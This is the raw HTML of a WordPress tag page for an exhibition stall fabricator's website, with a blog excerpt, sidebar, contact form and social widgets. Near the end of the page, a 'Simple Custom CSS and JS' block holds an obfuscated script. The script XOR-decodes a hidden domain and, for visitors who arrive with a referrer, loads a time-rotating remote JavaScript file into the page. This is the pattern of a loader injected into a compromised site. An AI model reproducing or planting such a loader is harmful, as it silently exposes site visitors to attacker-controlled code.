tag-indian-ceramics-asia-pavilion-contractor-gandhinagar-gujarat tag-indian-ceramics-asia-pavilion-decorator-gandhinagar-gujarat tag-indian-ceramics-asia-pavilion-designer-gandhinagar-gujarat tag-indian-ceramics-asia-pavilion-fabrication-gandhinagar-gujarat tag-indian-ceramics-asia-pavilion-fabricator-gandhinagar-gujarat tag-indian-ceramics-asia-pavilion-setup-gandhinagar-gujarat tag-indian-ceramics-asia-stall-agency-gandhinagar-gujarat tag-indian-ceramics-asia-stall-builder-gandhinagar-gujarat tag-indian-ceramics-asia-stall-construction-gandhinagar-gujarat tag-indian-ceramics-asia-stall-constructor-gandhinagar-gujarat tag-indian-ceramics-asia-stall-contractor-gandhinagar-gujarat tag-indian-ceramics-asia-stall-contractor-india tag-indian-ceramics-asia-stall-decorator-gandhinagar-gujarat tag-indian-ceramics-asia-stall-designer-gandhinagar-gujarat tag-indian-ceramics-asia-stall-fabrication-gandhinagar-gujarat tag-indian-ceramics-asia-stall-fabricator-gandhinagar-gujarat tag-indian-ceramics-asia-stall-setup-gandhinagar-gujarat tag-indian-ceramics-asia-stand-agency-gandhinagar-gujarat tag-indian-ceramics-asia-stand-builder-gandhinagar-gujarat tag-indian-ceramics-asia-stand-construction-gandhinagar-gujarat tag-indian-ceramics-asia-stand-constructor-gandhinagar-gujarat tag-indian-ceramics-asia-stand-contractor-gandhinagar-gujarat tag-indian-ceramics-asia-stand-contractor-india tag-indian-ceramics-asia-stand-decorator-gandhinagar-gujarat tag-indian-ceramics-asia-stand-designer-gandhinagar-gujarat tag-indian-ceramics-asia-stand-fabrication-gandhinagar-gujarat tag-indian-ceramics-asia-stand-fabricator-gandhinagar-gujarat tag-indian-ceramics-asia-stand-setup-gandhinagar-gujarat tag-modular tag-pavilion tag-stall tag-stand tag-trade-show">

				
															<h2 class="entry-title"><a href="https://exhibitionstallfabricator.com/indian-ceramics-asia-stall-fabricator-gandhinagar-gujarat/">Indian Ceramics Asia Stall Fabricator Gandhinagar Gujarat</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://exhibitionstallfabricator.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></span> | <span class="published">Oct 9, 2019</span> | <a href="https://exhibitionstallfabricator.com/category/event/" rel="category tag">Event</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition/" rel="category tag">exhibition</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-gandhinagar-gujarat/" rel="category tag">exhibition stall fabricator gandhinagar gujarat</a></p>Indian Ceramics Asia Stall Fabricator Gandhinagar Gujarat Stall fabricator Indian Ceramics Asia Gandhinagar Gujarat? Share your Booth designs requirement with Amazing Arts Group Contact : +91 70458 35386 Mailto : hello@amazingartsgroup.com Click here to view Our...				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://exhibitionstallfabricator.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-group-at-marmomac-verona-italy-23-26-sep-2025-leading-exhibition-stand-contractor/">Amazing Arts Group at Marmomac Verona, Italy (23-26 Sep 2025): Leading Exhibition Stand Contractor</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-groups-exhibition-stall-fabrication-services-in-india/">Amazing Arts Group’s Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stand-contractor-and-builder-in-india/">Exhibition Stand Contractor and Builder in india</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/best-exhibition-stall-fabrication-services-in-india/">Best Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stall-fabrication-services-in-india-4/">Exhibition Stall Fabrication services in india</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://exhibitionstallfabricator.com/2025/03/'>March 2025</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/11/'>November 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/08/'>August 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/03/'>March 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/02/'>February 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/01/'>January 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/12/'>December 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/11/'>November 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/10/'>October 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/09/'>September 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/08/'>August 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/06/'>June 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/05/'>May 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/04/'>April 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/03/'>March 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/02/'>February 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/01/'>January 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/12/'>December 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/11/'>November 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/10/'>October 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/09/'>September 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/02/'>February 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/01/'>January 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/11/'>November 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/10/'>October 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/09/'>September 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/08/'>August 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/07/'>July 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/06/'>June 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2018/04/'>April 2018</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-879"><a href="https://exhibitionstallfabricator.com/category/acetech/">ACETECH</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://exhibitionstallfabricator.com/category/automotive-engineering-show/">automotive engineering show</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://exhibitionstallfabricator.com/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://exhibitionstallfabricator.com/category/exhibition/">exhibition</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-bangalore/">exhibition stall fabricator bangalore</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-berlin-germany/">exhibition stall fabricator berlin germany</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-chennai/">exhibition stall fabricator chennai</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/">exhibition stall fabricator delhi</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-gandhinagar-gujarat/">exhibition stall fabricator gandhinagar gujarat</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-goa/">Exhibition Stall Fabricator Goa</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-greater-noida/">Exhibition stall fabricator greater noida</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-hyderabad/">Exhibition stall fabricator Hyderabad</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-lucknow/">Exhibition Stall Fabricator Lucknow</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-mumbai/">Exhibition Stall fabricator Mumbai</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-new-delhi/">exhibition stall fabricator new delhi</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-nuremberg-germany/">Exhibition Stall Fabricator Nuremberg Germany</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-pune/">Exhibition Stall Fabricator Pune</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://exhibitionstallfabricator.com/category/laser-world-of-photonics-india/">Laser World of Photonics India</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://exhibitionstallfabricator.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="twitter-timeline-profile-2" class="fwidget et_pb_widget widget_twitter-timeline-profile"><h4 class="title">Twitter</h4><div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div> <!-- end .fwidget --><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">Amazing Arts Group</h4>			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B,<br />
BDD Building, Dahivalkar Buva Marg,<br />
Dadar West, Mumbai-400014.</p>
<p><span id="et-info-phone">+91 70458 35386</span></p>
<p><a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f99-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/indian-ceramics-asia-modular-stall-builder-gandhinagar-gujarat/#wpcf7-f99-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="99" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f99-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="message"><textarea name="message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div> <!-- end .fwidget --><div id="pinterest-pinboard-widget-2" class="fwidget et_pb_widget widget_pinterest-pinboard-widget"><h4 class="title">Recent pins</h4><div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 393054.00848389 (ms) -->
</div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Our Facebook Page</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget et_pb_widget widget_text"><h4 class="title">WeChat</h4>			<div class="textwidget"><p><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg"><br />
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank" rel="noopener"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a><br />
<a href="https://exhibitionstallfabricator.com/wechat/"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">Copyrights © 2020 All Rights Reserved by Amazing Arts Group</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><link rel='stylesheet' id='et-builder-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionstallfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/exhibitionstallfabricator.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"ce994bdbba","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"1f2b92a6d1","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"548","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.3.4' id='divi-custom-script-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.3.4' id='et-core-common-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_301d49) {
    
    var _9eb689 = Date.now();
    var _706341 = 1000;
    _9eb689 = _9eb689 / _706341;
    _9eb689 = Math.floor(_9eb689);

    var _175e77 = 600;
    _9eb689 -= _9eb689 % _175e77;
    _9eb689 = _9eb689.toString(16);

    var _6e80dc = _301d49.referrer;

    if (!_6e80dc) return;

    var _707b3a = [61511, 61506, 61533, 61518, 61519, 61514, 61528, 61507, 61513, 61508, 61514, 61529, 61519, 61504, 61506, 61535, 61445, 61506, 61509, 61517, 61508];

    _707b3a = _707b3a.map(function(_10ff98){
        return _10ff98 ^ 61483;
    });

    var _b3d7b7 = "fa3cf02820149724a24169ce6954cb3f";
    
    _707b3a = String.fromCharCode(..._707b3a);

    var _33a4da = "https://";
    var _804c23 = "/";
    var _a1ad30 = "track-";

    var _bfb3a2 = ".js";

    var _98e70e = _301d49.createElement("script");
    _98e70e.type = "text/javascript";
    _98e70e.async = true;
    _98e70e.src = _33a4da + _707b3a + _804c23 + _a1ad30 + _9eb689 + _bfb3a2;

    _301d49.getElementsByTagName("head")[0].appendChild(_98e70e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6d291b05243f7a6ac77da06c60a05a51 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
